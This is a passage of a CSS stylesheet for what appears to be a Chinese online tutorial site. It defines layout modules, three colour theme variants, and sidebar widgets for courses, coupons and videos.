  box-sizing: border-box;
  padding: 40px 50px 30px;
}
.module-3-6 .module-3-6-text p {
  font-size: 14px;
  color: #666;
  line-height: 25px;
}

.module-3-7 {
  width: 1070px;
  min-height: 160px;
  background: #f9f5e5;
  border: 1px solid #ffd100;
  border-radius: 4px;
  box-sizing: border-box;
}
.module-3-7 .module-3-7-text {
  box-sizing: border-box;
  padding: 30px 50px 30px;
}
.module-3-7 .module-3-7-text p {
  font-size: 14px;
  color: #666;
  line-height: 25px;
}

.module-3-8 {
  width: 1070px;
  min-height: 160px;
  background-color: #fff;
  border: 1px solid #b06b65;
  border-radius: 4px;
  box-sizing: border-box;
  margin-top: 30px;
}
.module-3-8 .module-3-8-title {
  text-align: center;
  margin-top: -30px;
}
.module-3-8 .module-3-8-title h2 {
  min-width: 150px;
  height: 60px;
  line-height: 60px;
  padding: 0px 10px;
  border: 1px solid #b06b65;
  border-radius: 4px;
  font-weight: bold;
  box-sizing: border-box;
  text-align: center;
  font-size: 20px;
  color: #FF4A3B;
  display: inline-block;
  background-color: #fff;
}
.module-3-8 .module-3-8-text {
  box-sizing: border-box;
  padding: 30px 50px 30px;
}
.module-3-8 .module-3-8-text p {
  font-size: 14px;
  color: #666;
  line-height: 25px;
}

.module-3-9 {
  width: 1070px;
  min-height: 120px;
  background-color: #F9F5E5;
  border-radius: 4px;
  position: relative;
  box-sizing: border-box;
}
.module-3-9 .module-3-9-left {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 30px;
  height: 20px;
  border-top: 2px solid #e4ce4d;
  border-left: 2px solid #e4ce4d;
  border-radius: 4px 0px 0px 0px;
}
.module-3-9 .module-3-9-right {
  position: absolute;
  right: 0px;
  top: 0px;
  width: 30px;
  height: 20px;
  border-top: 2px solid #e4ce4d;
  border-right: 2px solid #e4ce4d;
  border-radius: 0px 4px 0px 0px;
}
.module-3-9 .module-3-9-top {
  position: absolute;
  left: 0px;
  bottom: 0px;
  width: 30px;
  height: 20px;
  border-bottom: 2px solid #e4ce4d;
  border-left: 2px solid #e4ce4d;
  border-radius: 0px 0px 0px 4px;
}
.module-3-9 .module-3-9-bottom {
  position: absolute;
  right: 0px;
  bottom: 0px;
  width: 30px;
  height: 20px;
  border-right: 2px solid #e4ce4d;
  border-bottom: 2px solid #e4ce4d;
  border-radius: 0px 0px 4px 0px;
}
.module-3-9 .module-3-9-text {
  padding: 30px 50px 30px;
  border: 1px solid #f7f3e2;
  box-sizing: border-box;
}
.module-3-9 .module-3-9-text p {
  font-size: 14px;
  color: #666;
  line-height: 25px;
}

.module-3-10 {
  width: 1070px;
  min-height: 120px;
  background-color: #fff;
  border-radius: 4px;
  box-sizing: border-box;
}
.module-3-10 .module-3-10-title {
  text-align: center;
  padding: 50px 0px 30px;
}
.module-3-10 .module-3-10-title h2 {
  border-radius: 4px;
  font-weight: bold;
  font-size: 26px;
  line-height: 26px;
  color: #333;
  display: inline-block;
}
.module-3-10 .module-3-10-text {
  padding: 30px 50px 30px;
  border: 2px solid #eeeeee;
  box-sizing: border-box;
}
.module-3-10 .module-3-10-text p {
  font-size: 14px;
  color: #666;
  line-height: 25px;
}



.zx-theme.module-1-3 .module-1-3-text .module-1-3-text-btn a {
  background: #1ABC9C;
  color: #fff;
}

.zx-theme.module-1-4 .module-1-4-text p span {
  color: #1ABC9C;
}

.zx-theme.module-1-4 .module-1-4-text ul li b {
  background: #1ABC9C;
}

.zx-theme.module-1-5 .module-1-5-box .module-1-5-left {
  background: linear-gradient(0deg, #1abc9c 0%, #55fedd 100%);
}

.zx-theme.module-1-5 .module-1-5-box .module-1-5-left .module-1-5-left-text h5 {
  color: #036753;
}

.zx-theme.module-1-5 .module-1-5-box .module-1-5-left .module-1-5-left-text span {
  color: #036753;
}

.zx-theme.module-1-5 .module-1-5-box .module-1-5-right a h3 {
  background: #1ABC9C;
  color: #fff;
}

.zx-theme.module-1-6 .module-1-6-border {
  border-color: #1ABC9C;
}

.zx-theme.module-1-6 .module-1-6-text .module-1-6-line {
  background: #1ABC9C;
}

.zx-theme.module-1-6 .module-1-6-text ul li b {
  background: #1ABC9C;
}

.zx-theme.module-1-6 .module-1-6-text .module-1-6-btn a {
  background: #1ABC9C;
  color: #fff;
}

.zx-theme.module-1-7 .module-1-7-btn a {
  background: #1ABC9C;
  color: #fff;
}

.zx-theme.module-1-8 .module-1-8-swiper .module-1-8-slide-left .module-1-8-slide-left-btn a {
  background: #1ABC9C;
  color: #fff;
}

.zx-theme.module-1-9 .module-1-9-center .module-1-9-nav ul .module-1-9-nav-act span {
  color: #079478;
  background: #E3FFF9;
}

.zx-theme.module-1-9 .module-1-9-center .module-1-9-list .module-1-9-item .module-1-9-item-btn a {
  background: #1ABC9C;
  color: #fff;
}

.zx-theme.module-1-10 .module-1-10-title h2 b {
  color: #1ABC9C;
}

.zx-theme.module-1-10 .module-1-10-title a {
  border-color: #1ABC9C;
  color: #1ABC9C;
}

.zx-theme.module-1-11 .module-1-11-title a {
  border-color: #1ABC9C;
  color: #1ABC9C;
}

.zx-theme.module-1-13 .module-1-13-text a {
  background: #1ABC9C;
  color: #fff;
}

.zx-theme.module-1-14 .module-1-14-imgs .module-1-14-imgs-left .module-1-14-imgs-left-btn a {
  color: #085F4E;
  border-color: #085F4E;
}

.zx-theme.module-1-9 .module-1-9-center .module-1-9-list .module-1-9-item .module-1-9-item-referral .module-1-9-referral-right h4 {
  color: #1ABC9C;
}

.zx-theme.module-2-1 {
  background-color: #1ABC9C;
}

.zx-theme.module-2-1 .module-2-1-list ul li {
  border-color: #fff;
}

.zx-theme.module-2-1 .module-2-1-list ul li h3 {
  color: #fff;
}

.zx-theme.module-2-1 .module-2-1-list ul li h6 {
  background: #fff;
}

.zx-theme.module-2-1 .module-2-1-list ul li p {
  color: #fff;
}

.zx-theme.module-2-1 .module-2-1-btn a {
  background: #fff;
  color: #1ABC9C;
}

.zx-theme.module-2-5 .module-2-5-left div {
  background: #1ABC9C;
  border-color: #D9F6F0;
}

.zx-theme.module-2-5 .module-2-5-right div {
  background-color: #EDFFFB;
  border-color: #D9F6F0;
}

.zx-theme.module-2-6 .module-2-6-list ul li a .module-2-6-list-text h6 {
  background: #1ABC9C;
}

.zx-theme.module-2-8 .module-2-8-btns a:hover, .zx-theme.module-2-8 .module-2-8-btns .module-2-8-btns-active {
  background: #1ABC9C;
  color: #fff;
}

.zx-theme.module-2-9 .module-2-9-btns .module-2-9-btns-active {
  background: #1ABC9C;
  color: #fff;
}

.zx-theme.module-2-9 .module-2-9-btns a:hover {
  background: #1ABC9C;
  color: #fff;
}

.zx-theme.module-3-2 .module-3-2-left {
  border-color: #1ABC9C;
}

.zx-theme.module-3-2 .module-3-2-right {
  border-color: #1ABC9C;
}

.zx-theme.module-3-2 .module-3-2-text {
  background: #ECFCF9;
}

.zx-theme.module-3-3 {
  border-color: #1ABC9C;
}

.zx-theme.module-3-4 {
  border-color: #1ABC9C;
}

.zx-theme.module-3-4 .module-3-4-title h2 {
  background: #1ABC9C;
  color: #fff;
}

.zx-theme.module-3-4 .module-3-4-title .module-3-4-line {
  border-color: #1ABC9C;
}

.zx-theme.module-3-5 {
  border-color: #1ABC9C;
}

.zx-theme.module-3-5 .module-3-5-title h2 {
  background: #1ABC9C;
  color: #fff;
}

.zx-theme.module-3-5 .module-3-5-title .module-3-5-title-border {
  border-color: #1ABC9C;
}

.zx-theme.module-3-6 {
  border-color: #1ABC9C;
}

.zx-theme.module-3-6 .module-3-6-title h2 {
  background: #1ABC9C;
  color: #fff;
}

.zx-theme.module-3-7 {
  border-color: #1ABC9C;
  background: #ECFCF9;
}

.zx-theme.module-3-8 {
  border-color: #1ABC9C;
}

.zx-theme.module-3-8 .module-3-8-title h2 {
  border-color: #1ABC9C;
  color: #1ABC9C;
}

.zx-theme.module-3-9 {
  background: #ECFCF9;
}

.zx-theme.module-3-9 .module-3-9-text {
  border-color: #ECFCF9;
}

.zx-theme.module-3-9 .module-3-9-left {
  border-color: #1ABC9C;
}
.zx-theme.module-3-9 .module-3-9-right {
  border-color: #1ABC9C;
}
.zx-theme.module-3-9 .module-3-9-top {
  border-color: #1ABC9C;
}
.zx-theme.module-3-9 .module-3-9-bottom {
  border-color: #1ABC9C;
}

.zx-theme.module-3-10 .module-3-10-title h2 {
  color: #1ABC9C;
}

.www-theme.module-1-3 .module-1-3-text .module-1-3-text-btn a {
  background: #3BC66F;
  color: #fff;
}

.www-theme.module-1-4 .module-1-4-text p span {
  color: #3BC66F;
}

.www-theme.module-1-4 .module-1-4-text ul li b {
  background: #3BC66F;
}

.www-theme.module-1-5 .module-1-5-box .module-1-5-left {
  background-color: #3BC66F;
}

.www-theme.module-1-5 .module-1-5-box .module-1-5-left .module-1-5-left-text h5 {
  color: #fff;
}

.www-theme.module-1-5 .module-1-5-box .module-1-5-left .module-1-5-left-text span {
  color: #fff;
}

.www-theme.module-1-5 .module-1-5-box .module-1-5-left .module-1-5-left-title h6 {
  color: #fff;
}

.module-1-5 .module-1-5-box .module-1-5-left .module-1-5-left-title {
  border-color: #fff;
}

.www-theme.module-1-5 .module-1-5-box .module-1-5-left .module-1-5-left-title h6 span {
  color: #fff;
}

.www-theme.module-1-5 .module-1-5-box .module-1-5-right a h3 {
  background: #3BC66F;
  color: #fff;
}

.www-theme.module-1-6 .module-1-6-border {
  border-color: #3BC66F;
}

.www-theme.module-1-6 .module-1-6-text .module-1-6-line {
  background: #3BC66F;
}

.www-theme.module-1-6 .module-1-6-text ul li b {
  background: #3BC66F;
}

.www-theme.module-1-6 .module-1-6-text .module-1-6-btn a {
  background: #3BC66F;
  color: #fff;
}

.www-theme.module-1-7 .module-1-7-btn a {
  background: #3BC66F;
  color: #fff;
}

.www-theme.module-1-8 .module-1-8-swiper .module-1-8-slide-left .module-1-8-slide-left-btn a {
  background: #3BC66F;
  color: #fff;
}

.www-theme.module-1-9 .module-1-9-center .module-1-9-nav ul .module-1-9-nav-act span {
  color: #3BC66F;
  background: #E7FFF0;
}

.www-theme.module-1-9 .module-1-9-center .module-1-9-list .module-1-9-item .module-1-9-item-btn a {
  background: #3BC66F;
  color: #fff;
}

.www-theme.module-1-10 .module-1-10-title h2 b {
  color: #3BC66F;
}

.www-theme.module-1-10 .module-1-10-title a {
  border-color: #3BC66F;
  color: #3BC66F;
}

.www-theme.module-1-11 .module-1-11-title a {
  border-color: #3BC66F;
  color: #3BC66F;
}

.www-theme.module-1-13 .module-1-13-text a {
  background: #3BC66F;
  color: #fff;
}

.www-theme.module-1-14 .module-1-14-imgs .module-1-14-imgs-left .module-1-14-imgs-left-btn a {
  color: #fff;
  border-color: #fff;
}

.www-theme.module-1-9 .module-1-9-center .module-1-9-list .module-1-9-item .module-1-9-item-referral .module-1-9-referral-right h4 {
  color: #3BC66F;
}

.www-theme.module-2-1 {
  background-color: #3BC66F;
}

.www-theme.module-2-1 .module-2-1-list ul li {
  border-color: #fff;
}

.www-theme.module-2-1 .module-2-1-list ul li h3 {
  color: #fff;
}

.www-theme.module-2-1 .module-2-1-list ul li h6 {
  background: #fff;
}

.www-theme.module-2-1 .module-2-1-list ul li p {
  color: #fff;
}

.www-theme.module-2-1 .module-2-1-btn a {
  background: #fff;
  color: #3BC66F;
}

.www-theme.module-2-5 .module-2-5-left div {
  background: #3BC66F;
  border-color: #C3F8D7;
}

.www-theme.module-2-5 .module-2-5-right div {
  background-color: #E1FFEC;
  border-color: #C3F8D7;
}

.www-theme.module-2-6 .module-2-6-list ul li a .module-2-6-list-text h6 {
  background: #3BC66F;
}

.www-theme.module-2-8 .module-2-8-btns .module-2-8-btns-active {
  background: #3BC66F;
  color: #fff;
}

.www-theme.module-2-8 .module-2-8-btns a:hover {
  background: #3BC66F;
  color: #fff;
}

.www-theme.module-2-9 .module-2-9-btns .module-2-9-btns-active {
  background: #3BC66F;
  color: #fff;
}

.www-theme.module-2-9 .module-2-9-btns a:hover {
  background: #3BC66F;
  color: #fff;
}

.www-theme.module-3-2 .module-3-2-left {
  border-color: #3BC66F;
}

.www-theme.module-3-2 .module-3-2-right {
  border-color: #3BC66F;
}

.www-theme.module-3-2 .module-3-2-text {
  background: #EDFEF3;
}

.www-theme.module-3-3 {
  border-color: #3BC66F;
}

.www-theme.module-3-4 {
  border-color: #3BC66F;
}

.www-theme.module-3-4 .module-3-4-title h2 {
  background: #3BC66F;
  color: #fff;
}

.www-theme.module-3-4 .module-3-4-title .module-3-4-line {
  border-color: #3BC66F;
}

.www-theme.module-3-5 {
  border-color: #3BC66F;
}

.www-theme.module-3-5 .module-3-5-title h2 {
  background: #3BC66F;
  color: #fff;
}

.www-theme.module-3-5 .module-3-5-title .module-3-5-title-border {
  border-color: #3BC66F;
}

.www-theme.module-3-6 {
  border-color: #3BC66F;
}

.www-theme.module-3-6 .module-3-6-title h2 {
  background: #3BC66F;
  color: #fff;
}

.www-theme.module-3-7 {
  border-color: #3BC66F;
  background: #EDFEF3;
}

.www-theme.module-3-8 {
  border-color: #3BC66F;
}

.www-theme.module-3-8 .module-3-8-title h2 {
  border-color: #3BC66F;
  color: #3BC66F;
}

.www-theme.module-3-9 {
  background: #EDFEF3;
}

.www-theme.module-3-9 .module-3-9-text {
  border-color: #EDFEF3;
}

.www-theme.module-3-9 .module-3-9-left {
  border-color: #3BC66F;
}
.www-theme.module-3-9 .module-3-9-right {
  border-color: #3BC66F;
}
.www-theme.module-3-9 .module-3-9-top {
  border-color: #3BC66F;
}
.www-theme.module-3-9 .module-3-9-bottom {
  border-color: #3BC66F;
}

.www-theme.module-3-10 .module-3-10-title h2 {
  color: #3BC66F;
}

.yxr-theme.module-1-3 .module-1-3-text .module-1-3-text-btn a {
  background: #387EE8;
  color: #fff;
}

.yxr-theme.module-1-4 .module-1-4-text p span {
  color: #387EE8;
}

.yxr-theme.module-1-4 .module-1-4-text ul li b {
  background: #387EE8;
}

.yxr-theme.module-1-5 .module-1-5-box .module-1-5-left {
  background-color: #387EE8;
}

.yxr-theme.module-1-5 .module-1-5-box .module-1-5-left .module-1-5-left-text h5 {
  color: #fff;
}

.yxr-theme.module-1-5 .module-1-5-box .module-1-5-left .module-1-5-left-text span {
  color: #fff;
}

.yxr-theme.module-1-5 .module-1-5-box .module-1-5-left .module-1-5-left-title h6 {
  color: #fff;
}

.module-1-5 .module-1-5-box .module-1-5-left .module-1-5-left-title {
  border-color: #fff;
}

.yxr-theme.module-1-5 .module-1-5-box .module-1-5-left .module-1-5-left-title h6 span {
  color: #fff;
}

.yxr-theme.module-1-5 .module-1-5-box .module-1-5-right a h3 {
  background: #387EE8;
  color: #fff;
}

.yxr-theme.module-1-6 .module-1-6-border {
  border-color: #387EE8;
}

.yxr-theme.module-1-6 .module-1-6-text .module-1-6-line {
  background: #387EE8;
}

.yxr-theme.module-1-6 .module-1-6-text ul li b {
  background: #387EE8;
}

.yxr-theme.module-1-6 .module-1-6-text .module-1-6-btn a {
  background: #387EE8;
  color: #fff;
}

.yxr-theme.module-1-7 .module-1-7-btn a {
  background: #387EE8;
  color: #fff;
}

.yxr-theme.module-1-8 .module-1-8-swiper .module-1-8-slide-left .module-1-8-slide-left-btn a {
  background: #387EE8;
  color: #fff;
}

.yxr-theme.module-1-9 .module-1-9-center .module-1-9-nav ul .module-1-9-nav-act span {
  color: #387EE8;
  background: #E9F2FF;
}

.yxr-theme.module-1-9 .module-1-9-center .module-1-9-list .module-1-9-item .module-1-9-item-btn a {
  background: #387EE8;
  color: #fff;
}

.yxr-theme.module-1-10 .module-1-10-title h2 b {
  color: #387EE8;
}

.yxr-theme.module-1-10 .module-1-10-title a {
  border-color: #387EE8;
  color: #387EE8;
}

.yxr-theme.module-1-11 .module-1-11-title a {
  border-color: #387EE8;
  color: #387EE8;
}

.yxr-theme.module-1-13 .module-1-13-text a {
  background: #387EE8;
  color: #fff;
}

.yxr-theme.module-1-14 .module-1-14-imgs .module-1-14-imgs-left .module-1-14-imgs-left-btn a {
  color: #fff;
  border-color: #fff;
}

.yxr-theme.module-1-9 .module-1-9-center .module-1-9-list .module-1-9-item .module-1-9-item-referral .module-1-9-referral-right h4 {
  color: #387EE8;
}

.yxr-theme.module-2-1 {
  background-color: #387EE8;
}

.yxr-theme.module-2-1 .module-2-1-list ul li {
  border-color: #fff;
}

.yxr-theme.module-2-1 .module-2-1-list ul li h3 {
  color: #fff;
}

.yxr-theme.module-2-1 .module-2-1-list ul li h6 {
  background: #fff;
}

.yxr-theme.module-2-1 .module-2-1-list ul li p {
  color: #fff;
}

.yxr-theme.module-2-1 .module-2-1-btn a {
  background: #fff;
  color: #387EE8;
}

.yxr-theme.module-2-5 .module-2-5-left div {
  background: #387EE8;
  border-color: #D9E6FB;
}

.yxr-theme.module-2-5 .module-2-5-right div {
  background-color: #EDF4FF;
  border-color: #D9E6FB;
}

.yxr-theme.module-2-6 .module-2-6-list ul li a .module-2-6-list-text h6 {
  background: #387EE8;
}

.yxr-theme.module-2-8 .module-2-8-btns .module-2-8-btns-active {
  background: #387EE8;
  color: #fff;
}

.yxr-theme.module-2-8 .module-2-8-btns a:hover {
  background: #387EE8;
  color: #fff;
}

.yxr-theme.module-2-9 .module-2-9-btns .module-2-9-btns-active {
  background: #387EE8;
  color: #fff;
}

.yxr-theme.module-2-9 .module-2-9-btns a:hover {
  background: #387EE8;
  color: #fff;
}

.yxr-theme.module-3-2 .module-3-2-left {
  border-color: #387EE8;
}

.yxr-theme.module-3-2 .module-3-2-right {
  border-color: #387EE8;
}

.yxr-theme.module-3-2 .module-3-2-text {
  background: #E5EEFC;
}

.yxr-theme.module-3-3 {
  border-color: #387EE8;
}

.yxr-theme.module-3-4 {
  border-color: #387EE8;
}

.yxr-theme.module-3-4 .module-3-4-title h2 {
  background: #387EE8;
  color: #fff;
}

.yxr-theme.module-3-4 .module-3-4-title .module-3-4-line {
  border-color: #387EE8;
}

.yxr-theme.module-3-5 {
  border-color: #387EE8;
}

.yxr-theme.module-3-5 .module-3-5-title h2 {
  background: #387EE8;
  color: #fff;
}

.yxr-theme.module-3-5 .module-3-5-title .module-3-5-title-border {
  border-color: #387EE8;
}

.yxr-theme.module-3-6 {
  border-color: #387EE8;
}

.yxr-theme.module-3-6 .module-3-6-title h2 {
  background: #387EE8;
  color: #fff;
}

.yxr-theme.module-3-7 {
  border-color: #387EE8;
  background: #E5EEFC;
}

.yxr-theme.module-3-8 {
  border-color: #387EE8;
}

.yxr-theme.module-3-8 .module-3-8-title h2 {
  border-color: #387EE8;
  color: #387EE8;
}

.yxr-theme.module-3-9 {
  background: #E5EEFC;
}

.yxr-theme.module-3-9 .module-3-9-text {
  border-color: #E5EEFC;
}

.yxr-theme.module-3-9 .module-3-9-left {
  border-color: #387EE8;
}
.yxr-theme.module-3-9 .module-3-9-right {
  border-color: #387EE8;
}
.yxr-theme.module-3-9 .module-3-9-top {
  border-color: #387EE8;
}
.yxr-theme.module-3-9 .module-3-9-bottom {
  border-color: #387EE8;
}

.yxr-theme.module-3-10 .module-3-10-title h2 {
  color: #387EE8;
}
/* 第四套与第五套  自学 云渲染详情*/

.w1300 {
  width: 930px;
  min-width: 930px;
  margin: 0 auto;
  box-sizing: border-box;
}
.content-box .w1300 { /* 样式重写 */
  width: 1300px;
  min-width: 1300px;
  margin: 0 auto;
  box-sizing: border-box;
}
.w1300 ul{
  width: auto !important;
}
.w1100 ul{
  width: auto !important;
}

.module-css-title {
  margin-bottom: 77px;
}

.module-css-title .w1300 .module-css-1-1-advertisement {
  display: block;
  margin-bottom: 50px;
}
.zixue-article-headimg img{
  margin-top: 20px;
}
.w970{
  display: inline-block;
  width: 970px;
  min-width: 970px;
}

.w310{
  float: right;
  width: 310px;
  height: 300px;
  margin-top: 58px;
  /* background: red; */
}

.w310 .user-hed{
  width: 308px;
  height: 483px;
  text-align: center;
  background: #FFFFFF;
  border: 1px solid #EEEEEE;
  border-radius: 4px;

}
.w310 .user-hed .user-con-img{
  display: inline-block;
  width: 80px;
  height: 80px;
  margin: 16px 0;
  border-radius: 50%;
   
}

.w310 .user-hed .user-con-name{
  font-size: 16px;
  color: #343434;
  line-height: 100%;
}
.w310 .user-hed .user-con-txt{
  margin: 16px 0;
  font-size: 12px;
  color: #9A9A9A;
  line-height: 100%;
}
.w310 .user-hed .but{
  width: 84px;
  height: 32px;
  font-size: 14px;
  color: #1ABC9C;
  line-height: 32px;
  background: transparent;
  border: 1px solid #1ABC9C;
  border-radius: 4px;

}
.w310 .user-conmment{
  margin:24px 20px 0;
  text-align: left;
  border-top: 1px solid #EEEEEE;
}
.w310 .user-conmment p{
  line-height: 100%;
}
.w310 .user-conmment .p-bold{
  padding: 20px 0;
  font-size: 18px;
  color: #343434;
  font-weight: bold;
}
.user-conmment .p-bold span{
  float: right;
  font-size: 14px;
  color: #9A9A9A;
  font-weight: 400;
}
.user-conmment .a-text-list{
  display: block;
  margin-bottom: 19px;
  font-size: 14px;
  color: #666666;
  line-height: 100%;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.w310 .but-loca{
  display: inline-block;
  width: 310px;
  height: 48px;
  margin: 10px 0 30px;
  font-size: 16px;
  color: #FFFFFF;
  line-height: 48px;
  text-align: center;
  background: #1ABC9C;
  border-radius: 4px;

}
.w310 .right-cours{
  padding: 20px;
  width: 270px;
  /* min-height: 397px; */
  background: #FFFFFF;
  border: 1px solid #EEEEEE;
  border-radius: 4px;
  margin-bottom: 20px;

}
.w310 .right-cours .title{
  margin-bottom: 20px;
  padding-bottom: 20px;
  font-size: 18px;
  font-weight: bold;
  color: #333;
  line-height: 100%;
  border-bottom: 1px solid #EEEEEE;
}
.w310 .right-cours .title .right-cours-more{
  float: right;
  font-size: 14px;
  font-weight: 400;
  color: #999999;
}
.w310 .right-user-info .right-cours .list-cours .article-neme{
  color: #333;
}
.w310 .right-user-info .right-cours{
  min-height: 160px;
}
.w310 .right-cours .list-cours:nth-last-child(1){
  margin-bottom: 0;
}
.w310 .right-cours .list-cours{
  height: 66px;
  margin-bottom: 30px;
}
.w310 .right-user-info .right-cours>li:last-child{
  margin-bottom: 0;
}
.w310 .right-user-info .right-cours .list-cours .lab-lst{
  margin-bottom: 0px;
}
.right-cours .list-cours img{
  float: left;
  width: 92px;
  height: 66px;
  margin-right: 10px;
  border-radius: 4px;
}
.right-cours .list-cours p{
  line-height: 100%;
}
.right-cours .list-cours .tit-txt{
  font-size: 14px;
  color: #666666;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;

}
.right-cours .list-cours .tit-txt:hover{
  color: #1ABC9C;
}
.right-cours .list-cours .lab-lst{
  margin: 14px 0 7px;
  font-size: 12px;
  color: #9A9A9A;
}
.right-cours .list-cours .lab-lst span:nth-child(1){
  margin-right: 16px;
}
.right-cours .list-cours .p-money{
  font-size: 14px;
  color: #F14646;
}
.right-cours .list-cours .col-green{
  color: #1ABC9C;
}
.right-cours .list-cours .right-green{
color: #1ABC9C;
}
.right-cours .list-cours .right-red,
.right-cours .list-cours .col-gren,
.right-cours .list-cours .right-ms{
  color: #F04646;
}
.w310 .right-cours li:nth-child(1) .block-href{
  padding-top: 0;
}
.w310 .right-cours .block-href{
  display: block;
  padding-top: 20px;
  font-size: 14px;
  color: #666666;
  line-height: 100%;
}
.w310 .right-cours .question-tit{
  display: inline-block;
  width: 165px;
}
.w310 .right-cours .block-href:hover{
  color: #1ABC9C;
}
.w310 .right-cours .question-views{
  float: right;
}
/* 领券专区 */
.right-cours .coupon-item{
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #EEE;
}
.right-cours .coupon-item:nth-last-child(1){
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.right-cours .coupon-item .coupon-tit{
  margin-bottom: 10px;
  font-size: 16px;
  font-weight: bold;
  color: #333333;
}
.right-cours .coupon-item .coupon-bg-icon{
  display: flex;
  align-items: center;
  width: 270px; 
  height: 65px;
  background-position: -10px -10px;
}
.right-cours .coupon-item .coupon-bg-icon img{
  margin-right: 12px;
  width: 92px;
  height: 65px;
  border-radius: 4px 4px 0px 4px;
}
.right-cours .coupon-item .coupon-bg-icon .coupon-price{
  margin-right: 4px;
  font-size: 16px;
  font-weight: bold;
  color: #F0564F;
}
.right-cours .coupon-item .coupon-bg-icon .coupon-minus{
  padding: 0 4px 0 5px;
  height: 19px;
  line-height: 19px;
  font-size: 12px;
  color: #F0564F;
  border: 1px solid #F0564F;
  border-radius: 2px;
  text-align: center;
  max-width: 68px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.right-cours .coupon-item .coupon-btn{
  margin: 20px 0 10px;
  display: block;
  width: 270px;
  height: 36px;
  background: #F0564F;
  border-radius: 4px;
  font-size: 16px;
  font-weight: bold;
  color: #FFFFFF;
  line-height: 36px;
  text-align: center;
}
.right-cours .coupon-item .overdue{
  color: #999999;
  background: #EAEAEA;
}
.right-cours .coupon-item .coupon-time{
  font-size: 12px;
  color: #999999;
  text-align: center;
}
/* 相关分类教程   */
.right-cours .type-course-list{
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.right-cours .type-course-item{
  margin-bottom: 16px;
  padding: 0 11px 0 9px;
  width: 107px;
  height: 32px;
  line-height: 32px;
  text-align: center;
  border: 1px solid #EEEEEE;
  border-radius: 4px;
}
.right-cours .type-course-item:nth-last-child(-n+2){
  margin-bottom: 0;
}
.right-cours .type-course-item:hover{
  border: 1px solid #1ABC9C;
}
.right-cours .type-course-item a{
  font-size: 14px;
  color: #666666
}
.right-cours .type-course-item a:hover{
  color: #1ABC9C
}

/* 相关视频 */
.right-cours .video-item{
  margin-bottom: 30px;
}
.right-cours .video-item:nth-last-child(1){
  margin-bottom: 0;
}
.right-cours .video-item img{
  width: 270px;
  height: 192px;
  border-radius: 4px;
}
.right-cours .video-item .video-item-tit{
  margin: 16px 0 12px;
  width: 258px;
  font-size: 16px;
  font-weight: bold;
  color: #333333;
}
.right-cours .video-item .video-item-con span{
  margin-right: 16px;
  font-size: 14px;
  color: #999999;
}
/* 课程文章视频 */
.video-tutorial{
  width: 930px;
  /* margin: 40px auto 0; */
  display: flex;
  background: #FFFFFF;
  border: 2px solid #1ABC9C;
  box-shadow: 0px 10px 22px 0px #dbe3eb;
  border-radius: 8px;
  padding: 16px;
  box-sizing: border-box;
}
.video-tutorial h4{
  width: 100%;
  text-align: center;
}
.video-tutorial h4 a{
  font-size: 20px;
  font-weight: 700;
  color: #1ABC9C;
  text-align: center;
  margin-bottom: 16px;
  display: inline-block;
}
.video-tutorial .video-text{
  width: 415px;
  height: 268px;
  position: relative;
  margin-right: 20px;
}
.video-tutorial .video-text .video-img{
  width: 415px;
  max-width: 415px;
  height: 100%;
  display: block;
  border-radius: 8px;
}
.video-tutorial .video-text .mask{
  position: absolute;
  left: 0;
  top: 0;
  z-index: 2;
  /* width: 600px; */
  width: 415px;
  height: 100%;
  background: #222222;
  opacity: 0.5;
  border-radius: 8px;
}
.video-tutorial .video-text .play-img{
  width: 144px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%,-50%);
  /* margin:-78px 0 0 -77px; */
  z-index: 5;
}
.video-text .play-img .plays{
  width: 90px;
  height: 90px;
  display: block;
  margin-left: 27px;
  background: url('/zixuev2/images/playDetai.png') no-repeat;
  box-shadow: 0px 3px 18px 0px rgb(161 174 178 / 80%);
  border-radius: 50%;
  background-color: rgba(0,0,0,.3);
}
.video-text .play-img a{
  width: 144px;
  height: 40px;
  background: #F07B41;
  border-radius: 20px;
  font-size: 16px;
  font-weight: 400;
  color: #FFFFFF;
  line-height: 40px;
  text-align: center;
  display: block;
  margin-top: 16px;
}
.video-tutorial .content-text{
  width: 100%;
  box-sizing: border-box;
  position: relative;
}
.content-text h5{
  margin: 16px 0 12px;
  width: 449px;
  font-size: 24px;
  font-weight: 700;
  color: #333333;
  line-height: 1;
}
.content-text .video-desc{
  font-size: 14px;
  color: #999999;
  height: 65px;
  line-height: 22px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}
.tag-line {
  margin: 12px 0 0px;
  width: 100%;
  height: 1px;
  background-image: linear-gradient( to right, #eee 0%, #eee 50%, transparent 50% );
  background-size: 10px 1px;
  background-repeat: repeat-x;
}
.content-text .teacher-info{
  display: flex;
  align-items: center;
  margin: 16px 0 32px;
  font-size: 16px;
  color: #666666;
  line-height: 1;
}
.content-text .teacher-head-img{
  width: 32px;
  height: 32px;
  border-radius: 50%;
}
.content-text .teacher-name{
  display: inline-block;
  max-width: 132px;
}
.content-text .teacher-name,.content-text .study-num{
  padding: 0 10px;
  border-right: 1px solid #E7E7E7;
}
.content-text .teacher-name,.content-text .course-level{
  padding-left: 10px;
}
/* .content-text p{
  font-size: 14px;
  font-weight: 400;
  color: #999999;
  line-height: 32px;
}
.content-text p span{
  margin-right: 22px;
} */
.content-text p .is-free{
  color: #E83E3E;
}
.content-text p span:last-child{
  margin-right: 0;
}
.content-text .sch-btn{
  width: 144px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: #1ABC9C;
  border-radius: 20px;
  font-size: 16px;
  color: #FFFFFF;
  display: block;
}
/* end */

/* 软件专题 */
.sys-special{
  width: 100%;
}
.sys-special li{
  width: 100%;  
}
.sys-special li .left-img{
  width: 44px;
  height: 44px;
  float: left;
  margin-top: 20px;
}
.sys-special li .right-tent{
  width: 210px;
  float: right;
  padding: 20px 0;
  border-top: 1px dashed #eee;
}
.sys-special li:last-child .right-tent{
  padding: 20px 0 0 0;
}
.sys-special li .right-tent .sys-title{
  font-size: 16px;
  font-weight: 400;
  color: #333333;
  line-height: 20px;
  height: 44px;
  display: block;
}
